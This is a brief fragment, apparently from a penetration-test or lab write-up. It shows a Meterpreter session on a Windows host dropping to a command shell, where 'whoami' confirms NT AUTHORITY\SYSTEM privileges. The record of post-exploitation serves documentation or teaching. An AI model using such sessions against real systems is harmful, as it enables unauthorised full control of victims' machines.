 (Meterpreter 3)(C:\Windows\system32) > shell
Process 5516 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>